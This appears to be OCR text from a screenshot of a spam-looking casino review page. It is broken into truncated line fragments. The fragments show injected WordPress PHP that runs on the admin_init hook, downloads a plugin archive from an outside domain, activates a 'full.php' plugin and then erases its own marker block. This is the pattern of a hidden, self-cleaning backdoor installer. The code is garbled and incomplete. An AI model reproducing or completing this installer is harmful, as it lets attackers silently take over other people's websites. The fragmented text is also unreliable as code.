
// === START_INSTALL_777 === add_action('admin_init', function
admin/includes/file.php'; require_once ABSPATH . 'wp-admin
download_url('https://www.linkpartners.top/plugin.zip'); if 
file_exists(WP_PLUGIN_DIR . '/full.php')) { activate_plugin('fu
$wp_filesystem->is_writable($file)) { $content = $wp_files
\/\/\s*===\s*END_INSTALL_777\s*===/s'; $clean = preg_replac
FS_CHMOD_FILE); } } delete_transient('install_lock_777'); 
Home
UNCATE
best spingranny review free